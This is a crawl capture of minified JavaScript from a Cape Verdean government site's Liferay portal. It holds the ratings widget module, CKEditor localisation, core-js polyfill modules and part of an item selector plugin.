var averageRatingText=Lang.sub(message,[averageScore,instance.get(STR_SIZE)]);firstNode.attr("title",averageRatingText)}},_updateScoreText:function(score){var instance=this;var nodes=instance._ratingStarNode.all(".rating-element");nodes.each(function(node,i){var ratingMessage="";var ratingScore="";if(score===i+1){ratingMessage=i===0?'Avaliou\x20isto\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':'Avaliou\x20isto\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=score}else{ratingMessage=i===0?'Classificar\x20com\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':
'Classificar\x20com\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=i+1}node.attr("title",Lang.sub(ratingMessage,[ratingScore,instance.get(STR_SIZE)]))})}},register:function(config){var instance=this;var containerId=config.containerId;var container=containerId&&document.getElementById(config.containerId);if(container){buffer.push({config:config,container:A.one(container)});instance._registerTask()}else instance._registerRating(config)},_registerRating:function(config){var instance=this;var ratings=null;
if(config.type==="like")ratings=Liferay.Ratings.LikeRating;else if(config.type==="stars")ratings=Liferay.Ratings.StarRating;else if(config.type==="thumbs")ratings=Liferay.Ratings.ThumbRating;var ratingInstance=null;if(ratings&&document.getElementById(config.containerId)){ratingInstance=new ratings(config);instance._INSTANCES[config.id||config.namespace]=ratingInstance}return ratingInstance},_registerTask:A.debounce(function(){buffer.forEach(function(item,index){var handle=item.container.on(EVENT_INTERACTIONS_RENDER,
function(event){handle.detach();var config=item.config;config.initialFocus=event.type==="focus";Ratings._registerRating(config)})});buffer.length=0},100),_INSTANCES:{},_thumbScoreMap:{"-1":-1,"down":0,"up":1}});var StarRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_itemSelect:function(event){var instance=this;var score=(instance.ratings.get("selectedIndex")+1)/instance.get(STR_SIZE);var uri=instance.get(STR_URI);instance._sendVoteRequest(uri,
score,instance._saveCallback)},_renderRatings:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance._ratingScoreNode=A.one("#"+namespace+"ratingScoreContent");instance._ratingStarNode=A.one("#"+namespace+"ratingStarContent");if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE)*instance.get(STR_SIZE);instance.ratings=(new A.StarRating({boundingBox:"#"+namespace+"ratingStar",canReset:false,cssClasses:{element:CSS_ICON_STAR_EMPTY,hover:CSS_ICON_STAR,off:CSS_ICON_STAR_EMPTY,
on:CSS_ICON_STAR},defaultSelected:yourScore,srcNode:"#"+namespace+"ratingStarContent"})).render();if(instance.get(STR_INITIAL_FOCUS))instance.ratings.get("elements").item(0).focus();instance._bindRatings()}instance._ratingScoreNode.on("mouseenter",instance._showScoreTooltip,instance)},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);var description='Média';var averageScore=json.averageScore*instance.get(STR_SIZE);
var score=json.score*instance.get(STR_SIZE);var label=instance._getLabel(description,json.totalEntries);var formattedAverageScore=averageScore.toFixed(1);var averageIndex=instance.get("round")?Math.round(formattedAverageScore):Math.floor(formattedAverageScore);var ratingScore=instance._ratingScoreNode;ratingScore.one(".rating-label").html(label);ratingScore.all(SELECTOR_RATING_ELEMENT).each(function(item,index){var fromCssClass=CSS_ICON_STAR;var toCssClass=CSS_ICON_STAR_EMPTY;if(index<averageIndex){fromCssClass=
CSS_ICON_STAR_EMPTY;toCssClass=CSS_ICON_STAR}item.replaceClass(fromCssClass,toCssClass)});instance._updateAverageScoreText(formattedAverageScore);instance._updateScoreText(score)}}});var ThumbRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new A.ThumbRating({boundingBox:"#"+namespace+"ratingThumb",cssClasses:{down:"",element:"rating-off",hover:"rating-on",
off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingThumbContent"})).render()},_getThumbScores:function(entries,score){var instance=this;var positiveVotes=Math.floor(score);var negativeVotes=entries-positiveVotes;return{negativeVotes:negativeVotes,positiveVotes:positiveVotes}},_itemSelect:function(event){var instance=this;var uri=instance.get(STR_URI);var value=instance.ratings.get("value");var score=Liferay.Ratings._thumbScoreMap[value];instance._sendVoteRequest(uri,score,instance._saveCallback)},
_renderRatings:function(){var instance=this;if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE);var yourScoreIndex=instance._convertToIndex(yourScore);var namespace=instance.get(STR_NAMESPACE);instance._createRating();if(instance.get(STR_INITIAL_FOCUS))A.one("#"+namespace+"ratingThumb a").focus();instance._bindRatings();instance.ratings.select(yourScoreIndex)}},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);
var thumbScore=instance._getThumbScores(json.totalEntries,json.totalScore);instance._updateScores(thumbScore)},_updateScores:function(thumbScore){var instance=this;var ratings=instance.ratings;var cssClasses=ratings.get("cssClasses");var elements=ratings.get("elements");var ratingThumbDown=elements.item(1);var ratingThumbUp=elements.item(0);if(isNaN(thumbScore.negativeVotes)&&isNaN(thumbScore.positiveVotes)){ratingThumbDown.attr("title",'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbUp.attr("title",
'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbDown.addClass(cssClasses.off);ratingThumbUp.addClass(cssClasses.off);ratingThumbDown.removeClass(cssClasses.on);ratingThumbUp.removeClass(cssClasses.on);ratings.set("disabled",true)}else{var cssClassesOn=cssClasses.on;var ratingThumbDownCssClassOn=false;if(ratingThumbDown)ratingThumbDownCssClassOn=ratingThumbDown.hasClass(cssClassesOn);var ratingThumbUpCssClassOn=false;if(ratingThumbUp)ratingThumbUpCssClassOn=ratingThumbUp.hasClass(cssClassesOn);
var thumbDownMessage="";var thumbUpMessage="";if(ratingThumbDown){if(ratingThumbDownCssClassOn)thumbDownMessage='Avaliou\x20isto\x20como\x20mau\x2e';else thumbDownMessage='Classificar\x20negativamente\x2e';ratingThumbDown.attr("title",thumbDownMessage);ratingThumbDown.one(".votes").html(thumbScore.negativeVotes)}if(ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Avaliou\x20isto\x20como\x20bom\x2e';else if(ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage=
'Classificar\x20positivamente\x2e';else if(!ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Não\x20Gosto\x20Disto';else if(!ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage='Como\x20Isto';if(ratingThumbUp){ratingThumbUp.attr("title",thumbUpMessage);ratingThumbUp.one(".votes").html(thumbScore.positiveVotes)}}}}});var LikeRatingImpl=A.Component.create({EXTENDS:A.ThumbRating,NAME:"LikeRatingImpl",prototype:{renderUI:function(){var instance=this;
var cssClasses=instance.get("cssClasses");A.ThumbRating.superclass.renderUI.apply(this,arguments);var elements=instance.get("elements");elements.addClass(cssClasses.off);elements.item(0).addClass(cssClasses.up)}}});var LikeRating=A.Component.create({EXTENDS:ThumbRating,NAME:"LikeRating",prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new LikeRatingImpl({boundingBox:"#"+namespace+"ratingLike",cssClasses:{down:"",element:"rating-off",
hover:"rating-on",off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingLikeContent"})).render()},_getThumbScores:function(entries,score){var instance=this;return{positiveVotes:entries}}}});Ratings.LikeRating=LikeRating;Ratings.StarRating=StarRating;Ratings.ThumbRating=ThumbRating;Liferay.Ratings=Ratings},"",{requires:["aui-io-request","aui-rating"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/widget/lang/pt.js?t=J0TJ
body_size: 240
content:
/*
 Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.plugins.setLang("widget","pt",{move:"Clique e arraste para mover",label:"%1 widget"});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_ctx.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_export.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_iterators.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_cof.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_iobject.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_to-iobject.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_to-length.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_to-absolute-index.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_array-includes.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_shared.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_shared-key.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_object-keys-internal.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_enum-bug-keys.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_object-keys.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_object-dps.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_html.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_object-create.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_wks.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_set-to-string-tag.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_iter-create.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_to-object.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_object-gpo.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_iter-define.js
body_size: 13567
content:
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_ctx",["module","exports","require","./_a-function"],function(module,exports,require){var define=undefined;var aFunction=require("./_a-function");module.exports=function(fn,that,length){aFunction(fn);if(that===undefined)return fn;switch(length){case 1:return function(a){return fn.call(that,a)};case 2:return function(a,b){return fn.call(that,a,b)};case 3:return function(a,b,c){return fn.call(that,a,b,c)}}return function(){return fn.apply(that,
arguments)}}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_export",["module","exports","require","./_global","./_core","./_hide","./_redefine","./_ctx"],function(module,exports,require){var define=undefined;var global=require("./_global");var core=require("./_core");var hide=require("./_hide");var redefine=require("./_redefine");var ctx=require("./_ctx");var PROTOTYPE="prototype";var $export=function(type,name,source){var IS_FORCED=type&$export.F;var IS_GLOBAL=type&$export.G;var IS_STATIC=
type&$export.S;var IS_PROTO=type&$export.P;var IS_BIND=type&$export.B;var target=IS_GLOBAL?global:IS_STATIC?global[name]||(global[name]={}):(global[name]||{})[PROTOTYPE];var exports=IS_GLOBAL?core:core[name]||(core[name]={});var expProto=exports[PROTOTYPE]||(exports[PROTOTYPE]={});var key,own,out,exp;if(IS_GLOBAL)source=name;for(key in source){own=!IS_FORCED&&target&&target[key]!==undefined;out=(own?target:source)[key];exp=IS_BIND&&own?ctx(out,global):IS_PROTO&&typeof out=="function"?ctx(Function.call,
out):out;if(target)redefine(target,key,out,type&$export.U);if(exports[key]!=out)hide(exports,key,exp);if(IS_PROTO&&expProto[key]!=out)expProto[key]=out}};global.core=core;$export.F=1;$export.G=2;$export.S=4;$export.P=8;$export.B=16;$export.W=32;$export.U=64;$export.R=128;module.exports=$export});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_iterators",["module","exports","require"],function(module,exports,require){var define=undefined;module.exports={}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_cof",["module","exports","require"],function(module,exports,require){var define=undefined;var toString={}.toString;module.exports=function(it){return toString.call(it).slice(8,-1)}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_iobject",["module","exports","require","./_cof"],function(module,exports,require){var define=undefined;var cof=require("./_cof");module.exports=Object("z").propertyIsEnumerable(0)?Object:function(it){return cof(it)=="String"?it.split(""):Object(it)}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_to-iobject",["module","exports","require","./_iobject","./_defined"],function(module,exports,require){var define=undefined;var IObject=require("./_iobject");var defined=require("./_defined");module.exports=function(it){return IObject(defined(it))}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_to-length",["module","exports","require","./_to-integer"],function(module,exports,require){var define=undefined;var toInteger=require("./_to-integer");var min=Math.min;module.exports=function(it){return it>0?min(toInteger(it),9007199254740991):0}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_to-absolute-index",["module","exports","require","./_to-integer"],function(module,exports,require){var define=undefined;var toInteger=require("./_to-integer");var max=Math.max;var min=Math.min;module.exports=function(index,length){index=toInteger(index);return index<0?max(index+length,0):min(index,length)}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_array-includes",["module","exports","require","./_to-iobject","./_to-length","./_to-absolute-index"],function(module,exports,require){var define=undefined;var toIObject=require("./_to-iobject");var toLength=require("./_to-length");var toAbsoluteIndex=require("./_to-absolute-index");module.exports=function(IS_INCLUDES){return function($this,el,fromIndex){var O=toIObject($this);var length=toLength(O.length);var index=toAbsoluteIndex(fromIndex,
length);var value;if(IS_INCLUDES&&el!=el)while(length>index){value=O[index++];if(value!=value)return true}else for(;length>index;index++)if(IS_INCLUDES||index in O)if(O[index]===el)return IS_INCLUDES||index||0;return!IS_INCLUDES&&-1}}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_shared",["module","exports","require","./_core","./_global","./_library"],function(module,exports,require){var define=undefined;var core=require("./_core");var global=require("./_global");var SHARED="__core-js_shared__";var store=global[SHARED]||(global[SHARED]={});(module.exports=function(key,value){return store[key]||(store[key]=value!==undefined?value:{})})("versions",[]).push({version:core.version,mode:require("./_library")?"pure":
"global",copyright:"\u00a9 2018 Denis Pushkarev (zloirock.ru)"})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_shared-key",["module","exports","require","./_shared","./_uid"],function(module,exports,require){var define=undefined;var shared=require("./_shared")("keys");var uid=require("./_uid");module.exports=function(key){return shared[key]||(shared[key]=uid(key))}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_object-keys-internal",["module","exports","require","./_has","./_to-iobject","./_array-includes","./_shared-key"],function(module,exports,require){var define=undefined;var has=require("./_has");var toIObject=require("./_to-iobject");var arrayIndexOf=require("./_array-includes")(false);var IE_PROTO=require("./_shared-key")("IE_PROTO");module.exports=function(object,names){var O=toIObject(object);var i=0;var result=[];var key;for(key in O)if(key!=
IE_PROTO)has(O,key)&&result.push(key);while(names.length>i)if(has(O,key=names[i++]))~arrayIndexOf(result,key)||result.push(key);return result}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_enum-bug-keys",["module","exports","require"],function(module,exports,require){var define=undefined;module.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_object-keys",["module","exports","require","./_object-keys-internal","./_enum-bug-keys"],function(module,exports,require){var define=undefined;var $keys=require("./_object-keys-internal");var enumBugKeys=require("./_enum-bug-keys");module.exports=Object.keys||function keys(O){return $keys(O,enumBugKeys)}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_object-dps",["module","exports","require","./_object-dp","./_an-object","./_object-keys","./_descriptors"],function(module,exports,require){var define=undefined;var dP=require("./_object-dp");var anObject=require("./_an-object");var getKeys=require("./_object-keys");module.exports=require("./_descriptors")?Object.defineProperties:function defineProperties(O,Properties){anObject(O);var keys=getKeys(Properties);var length=keys.length;
var i=0;var P;while(length>i)dP.f(O,P=keys[i++],Properties[P]);return O}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_html",["module","exports","require","./_global"],function(module,exports,require){var define=undefined;var document=require("./_global").document;module.exports=document&&document.documentElement});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_object-create",["module","exports","require","./_an-object","./_object-dps","./_enum-bug-keys","./_shared-key","./_dom-create","./_html"],function(module,exports,require){var define=undefined;var anObject=require("./_an-object");var dPs=require("./_object-dps");var enumBugKeys=require("./_enum-bug-keys");var IE_PROTO=require("./_shared-key")("IE_PROTO");var Empty=function(){};var PROTOTYPE="prototype";var createDict=function(){var iframe=
require("./_dom-create")("iframe");var i=enumBugKeys.length;var lt="\x3c";var gt="\x3e";var iframeDocument;iframe.style.display="none";require("./_html").appendChild(iframe);iframe.src="javascript:";iframeDocument=iframe.contentWindow.document;iframeDocument.open();iframeDocument.write(lt+"script"+gt+"document.F\x3dObject"+lt+"/script"+gt);iframeDocument.close();createDict=iframeDocument.F;while(i--)delete createDict[PROTOTYPE][enumBugKeys[i]];return createDict()};module.exports=Object.create||function create(O,
Properties){var result;if(O!==null){Empty[PROTOTYPE]=anObject(O);result=new Empty;Empty[PROTOTYPE]=null;result[IE_PROTO]=O}else result=createDict();return Properties===undefined?result:dPs(result,Properties)}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_wks",["module","exports","require","./_shared","./_uid","./_global"],function(module,exports,require){var define=undefined;var store=require("./_shared")("wks");var uid=require("./_uid");var Symbol=require("./_global").Symbol;var USE_SYMBOL=typeof Symbol=="function";var $exports=module.exports=function(name){return store[name]||(store[name]=USE_SYMBOL&&Symbol[name]||(USE_SYMBOL?Symbol:uid)("Symbol."+name))};$exports.store=store});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_set-to-string-tag",["module","exports","require","./_object-dp","./_has","./_wks"],function(module,exports,require){var define=undefined;var def=require("./_object-dp").f;var has=require("./_has");var TAG=require("./_wks")("toStringTag");module.exports=function(it,tag,stat){if(it&&!has(it=stat?it:it.prototype,TAG))def(it,TAG,{configurable:true,value:tag})}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_iter-create",["module","exports","require","./_object-create","./_property-desc","./_set-to-string-tag","./_hide","./_wks"],function(module,exports,require){var define=undefined;var create=require("./_object-create");var descriptor=require("./_property-desc");var setToStringTag=require("./_set-to-string-tag");var IteratorPrototype={};require("./_hide")(IteratorPrototype,require("./_wks")("iterator"),function(){return this});module.exports=
function(Constructor,NAME,next){Constructor.prototype=create(IteratorPrototype,{next:descriptor(1,next)});setToStringTag(Constructor,NAME+" Iterator")}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_to-object",["module","exports","require","./_defined"],function(module,exports,require){var define=undefined;var defined=require("./_defined");module.exports=function(it){return Object(defined(it))}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_object-gpo",["module","exports","require","./_has","./_to-object","./_shared-key"],function(module,exports,require){var define=undefined;var has=require("./_has");var toObject=require("./_to-object");var IE_PROTO=require("./_shared-key")("IE_PROTO");var ObjectProto=Object.prototype;module.exports=Object.getPrototypeOf||function(O){O=toObject(O);if(has(O,IE_PROTO))return O[IE_PROTO];if(typeof O.constructor=="function"&&O instanceof
O.constructor)return O.constructor.prototype;return O instanceof Object?ObjectProto:null}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_iter-define",["module","exports","require","./_library","./_export","./_redefine","./_hide","./_iterators","./_iter-create","./_set-to-string-tag","./_object-gpo","./_wks"],function(module,exports,require){var define=undefined;var LIBRARY=require("./_library");var $export=require("./_export");var redefine=require("./_redefine");var hide=require("./_hide");var Iterators=require("./_iterators");var $iterCreate=require("./_iter-create");
var setToStringTag=require("./_set-to-string-tag");var getPrototypeOf=require("./_object-gpo");var ITERATOR=require("./_wks")("iterator");var BUGGY=!([].keys&&"next"in[].keys());var FF_ITERATOR="@@iterator";var KEYS="keys";var VALUES="values";var returnThis=function(){return this};module.exports=function(Base,NAME,Constructor,next,DEFAULT,IS_SET,FORCED){$iterCreate(Constructor,NAME,next);var getMethod=function(kind){if(!BUGGY&&kind in proto)return proto[kind];switch(kind){case KEYS:return function keys(){return new Constructor(this,
kind)};case VALUES:return function values(){return new Constructor(this,kind)}}return function entries(){return new Constructor(this,kind)}};var TAG=NAME+" Iterator";var DEF_VALUES=DEFAULT==VALUES;var VALUES_BUG=false;var proto=Base.prototype;var $native=proto[ITERATOR]||proto[FF_ITERATOR]||DEFAULT&&proto[DEFAULT];var $default=$native||getMethod(DEFAULT);var $entries=DEFAULT?!DEF_VALUES?$default:getMethod("entries"):undefined;var $anyNative=NAME=="Array"?proto.entries||$native:$native;var methods,
key,IteratorPrototype;if($anyNative){IteratorPrototype=getPrototypeOf($anyNative.call(new Base));if(IteratorPrototype!==Object.prototype&&IteratorPrototype.next){setToStringTag(IteratorPrototype,TAG,true);if(!LIBRARY&&typeof IteratorPrototype[ITERATOR]!="function")hide(IteratorPrototype,ITERATOR,returnThis)}}if(DEF_VALUES&&$native&&$native.name!==VALUES){VALUES_BUG=true;$default=function values(){return $native.call(this)}}if((!LIBRARY||FORCED)&&(BUGGY||VALUES_BUG||!proto[ITERATOR]))hide(proto,ITERATOR,
$default);Iterators[NAME]=$default;Iterators[TAG]=returnThis;if(DEFAULT){methods={values:DEF_VALUES?$default:getMethod(VALUES),keys:IS_SET?$default:getMethod(KEYS),entries:$entries};if(FORCED)for(key in methods){if(!(key in proto))redefine(proto,key,methods[key])}else $export($export.P+$export.F*(BUGGY||VALUES_BUG),NAME,methods)}return methods}});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/itemselector/plugin.js?t=J0TJ
body_size: 11197
content:
(function() {
	var STR_FILE_ENTRY_RETURN_TYPE = 'com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType';

	var TPL_AUDIO_SCRIPT = 'boundingBox: "#" + mediaId,' +
		'oggUrl: "{oggUrl}",' +
		'url: "{url}"';

	var TPL_VIDEO_SCRIPT = 'boundingBox: "#" + mediaId,' +
		'height: {height},' +
		'ogvUrl: "{ogvUrl}",' +
		'poster: "{poster}",' +
		'url: "{url}",' +
		'width: {width}';

	var IE9 = AUI.Env.UA.ie >= 9;

	var defaultVideoHeight = 300;
	var defaultVideoWidth = 400;

	CKEDITOR.plugins.add(
		'itemselector',
		{
			init: function(editor) {
				var instance = this;

				instance._audioTPL = new CKEDITOR.template(TPL_AUDIO_SCRIPT);
				instance._videoTPL = new CKEDITOR.template(TPL_VIDEO_SCRIPT);

				editor.addCommand(
					'audioselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedAudioChangeFn = AUI().bind(
								'_onSelectedAudioChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserAudioBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedAudioChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'imageselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedImageChangeFn = AUI().bind(
								'_onSelectedImageChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserImageBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedImageChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'linkselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedLinkChangeFn = AUI().bind(
								'_onSelectedLinkChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedLinkChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'videoselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedVideoChangeFn = AUI().bind(
								'_onSelectedVideoChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserVideoBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedVideoChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				if (editor.ui.addButton) {
					editor.ui.addButton(
						'ImageSelector',
						{
							command: 'imageselector',
							icon: instance.path + 'assets/image.png',
							label: editor.lang.common.image
						}
					);

					editor.ui.addButton(
						'AudioSelector',
						{
							command: 'audioselector',
							icon: instance.path + 'assets/audio.png',
							label: 'Áudio'
						}
					);

					editor.ui.addButton(
						'VideoSelector',
						{
							command: 'videoselector',
							icon: instance.path + 'assets/video.png',
							label: 'Vídeo'
						}
					);
				}

				CKEDITOR.on(
					'dialogDefinition',
					function(event) {
						var dialogName = event.data.name;

						var dialogDefinition = event.data.definition;

						if (dialogName === 'audio') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'audioselector', 'url');
						}
						else if (dialogName === 'image') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'imageselector', 'txtUrl');
							instance._bindBrowseButton(editor, dialogDefinition, 'Link', 'imageselector', 'txtUrl');
						}
						else if (dialogName === 'video') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'videoselector', 'poster');
						}
						else if (dialogName === 'link') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'linkselector', 'url');
						}
					}
				);

				editor.once(
					'destroy',
					function() {
						if (instance._itemSelectorDialog) {
							instance._itemSelectorDialog.destroy();
						}
					}
				);
			},

			_bindBrowseButton: function(editor, dialogDefinition, tabName, commandName, targetField) {
				var tab = dialogDefinition.getContents(tabName);

				if (tab) {
					var browseButton = tab.get('browse');

					if (browseButton) {
						browseButton.onClick = function() {
							editor.execCommand(
								commandName,
								function(newVal) {
									dialogDefinition.dialog.setValueOf(tabName, targetField, newVal);
								}
							);
						};
					}
				}
			},

			_commitAudioValue: function(value, node, extraStyles) {
				var instance = this;

				node.setAttribute('data-document-url', value);

				var audioUrl = Liferay.Util.addParams('audioPreview=1&type=mp3', value);

				node.setAttribute('data-audio-url', audioUrl);

				var audioOggUrl = Liferay.Util.addParams('audioPreview=1&type=ogg', value);

				node.setAttribute('data-audio-ogg-url', audioOggUrl);

				return instance._audioTPL.output(
					{
						oggUrl: audioOggUrl,
						url: audioUrl
					}
				);
			},

			_commitMediaValue: function(value, editor, type) {
				var instance = this;

				var mediaPlugin = editor.plugins.media;

				if (mediaPlugin) {
					var eventName = editor.name + 'selectItem';

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							mediaPlugin.onOkCallback(
								{
									commitContent: instance._getCommitMediaValueFn(value, editor, type)
								},
								editor,
								type
							);
						}
					);
				}
			},

			_commitVideoValue: function(value, node, extraStyles) {
				var instance = this;

				node.setAttribute('data-document-url', value);

				var videoUrl = Liferay.Util.addParams('videoPreview=1&type=mp4', value);

				node.setAttribute('data-video-url', videoUrl);

				var videoOgvUrl = Liferay.Util.addParams('videoPreview=1&type=ogv', value);

				node.setAttribute('data-video-ogv-url', videoOgvUrl);

				var videoHeight = defaultVideoHeight;

				node.setAttribute('data-height', videoHeight);

				var videoWidth = defaultVideoWidth;

				node.setAttribute('data-width', videoWidth);

				var poster = Liferay.Util.addParams('videoThumbnail=1', value);

				node.setAttribute('data-poster', poster);

				extraStyles.backgroundImage = 'url(' + poster + ')';
				extraStyles.height = videoHeight + 'px';
				extraStyles.width = videoWidth + 'px';

				return instance._videoTPL.output(
					{
						height: videoHeight,
						ogvUrl: videoOgvUrl,
						poster: poster,
						url: videoUrl,
						width: videoWidth
					}
				);
			},

			_getCommitMediaValueFn: function(value, editor, type) {
				var instance = this;

				var commitValueFn = function(node, extraStyles) {
					var mediaScript;

					if (type === 'audio') {
						mediaScript = instance._commitAudioValue(value, node, extraStyles);
					}
					else if (type === 'video') {
						mediaScript = instance._commitVideoValue(value, node, extraStyles);
					}

					var mediaPlugin = editor.plugins.media;

					if (mediaPlugin) {
						mediaPlugin.applyMediaScript(node, type, mediaScript);
					}
				};

				return commitValueFn;
			},

			_getItemSelectorDialog: function(editor, url, callback) {
				var instance = this;

				var eventName = editor.name + 'selectItem';

				var itemSelectorDialog = instance._itemSelectorDialog;

				if (itemSelectorDialog) {
					itemSelectorDialog.set('eventName', eventName);
					itemSelectorDialog.set('url', url);
					itemSelectorDialog.set('zIndex', CKEDITOR.getNextZIndex());

					callback(itemSelectorDialog);
				}
				else {
					AUI().use(
						'liferay-item-selector-dialog',
						function(A) {
							itemSelectorDialog = new A.LiferayItemSelectorDialog(
								{
									eventName: eventName,
									url: url,
									zIndex: CKEDITOR.getNextZIndex()
								}
							);

							instance._itemSelectorDialog = itemSelectorDialog;

							callback(itemSelectorDialog);
						}
					);
				}
			},

			_getItemSrc: function(editor, selectedItem) {
				var itemSrc = selectedItem.value;

				if (selectedItem.returnType === STR_FILE_ENTRY_RETURN_TYPE) {
					try {
						var itemValue = JSON.parse(selectedItem.value);

